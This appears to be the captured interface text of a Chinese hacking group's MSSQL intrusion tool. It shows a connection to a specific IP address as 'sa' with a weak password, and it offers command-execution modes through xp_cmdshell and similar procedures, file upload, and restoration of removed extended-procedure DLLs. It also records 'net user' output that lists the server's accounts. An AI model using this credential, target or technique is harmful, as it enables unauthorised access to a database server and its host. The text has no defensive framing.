 嗜血入侵小组专用 By:黑血 ==学习黑客技术，弘扬黑客精神==
SQL连接
IP地址 218.31.133.92 端口 1433 用户名 sa 密码 chin 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令： net user Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_WWW-8302C7A8FF0
IWAM_WWW-8302C7A8FF0 SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org
DOS Command Exec Done! Ver1.0